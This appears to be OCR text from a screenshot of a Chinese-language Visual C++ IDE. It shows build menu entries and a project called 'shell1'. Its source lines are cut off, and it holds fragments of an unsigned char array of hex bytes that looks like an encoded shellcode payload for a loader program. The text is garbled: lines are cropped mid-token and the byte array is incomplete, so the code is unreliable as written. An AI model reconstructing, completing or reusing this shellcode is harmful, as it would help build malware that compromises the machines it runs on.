 编译 [ shell1.cpp ] Ctrl+F7
组建 [ shell1.exe ] F7
全部重建
批组建...
清除
开始调试(D)
远程连接调试程序...
执行 [ shell1.exe ] Ctrl+F5
移除工程配置(R)..
配置 ...
配置文件...
工作区 'shell1': 1 工程
shell1 files
Source Files
shell1.cpp
StdAfx.cpp
Header Files
Resource Files
ReadMe.txt
External Depend
#inclu
#inclu
#pragm
m:"window
unsign
"\xbf\
\x74\x24\
"\xa0\
\x7d\x10\
"\x22\
\x5f\xfc\
"\x98\
\x70\x9f\
"\x03\
\x42\x8a\
"\x1f\
\x34\x5c\
"\xc7\
\xe5\xe5\
"\xe0\
\x1c\xbd\
"\x27\x53\xb6\xe0\xcc\x83\x60\x13\x30\x16\
"\x31\xd4\xad\x2d\xd5\x0a\x78\x7c\xa3\x90\
"\x0c\x6c\x71\x7e\xb8\x2d\x69\x22\xdb\x73\